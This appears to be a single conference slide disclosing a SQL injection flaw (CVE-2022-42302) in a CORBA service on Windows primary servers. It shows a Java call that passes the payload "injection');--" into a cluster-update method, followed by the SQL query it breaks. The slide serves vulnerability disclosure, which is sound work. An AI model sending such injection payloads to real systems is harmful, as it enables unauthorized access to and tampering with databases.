

# FINDINGS Example: A Tale Of CORBA On Windows Primary Servers – SQL injection (CVE-2022-42302)
ClientClusterMgr manager = getClientClusterMgr(serverHostname);
manager.updateActiveAppClusters("injection');--", new String[0], false);
SELECT A.MachineKey, A.MachineID, A.FQMachineName, [...]
FROM EMM_Machine A
left outer join EMM_Machine X ON A.ParentKey = X.MachineKey
[...]
WHERE UPPER(EMM_MachineAlias.MachineAliasName)
= UPPER('injection');-- ) AND EMM_MachineAlias.MachineNbuType [...]